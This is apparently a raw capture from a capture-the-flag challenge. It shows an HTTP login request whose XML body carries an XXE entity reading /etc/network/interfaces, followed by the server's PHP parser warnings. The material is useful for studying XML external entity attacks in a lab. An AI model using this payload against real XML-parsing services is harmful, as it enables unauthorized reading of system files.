 POST /doLogin.php HTTP/1.1
Host: 58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81
Content-Length: 170
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin:
http://58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81
Referer:
http://58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close

<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/network/interfaces">
]>
<user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Jul 2023 13:30:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 874
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///etc/network/interfaces&quot; in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
:  DOMDocument::loadXML(): Failure to process entity xxe in Entity,
line: 5 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
14 <br />
15 <b>
Warning
</b>
:  DOMDocument::loadXML(): Entity 'xxe' not defined in Entity, line: 5
in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16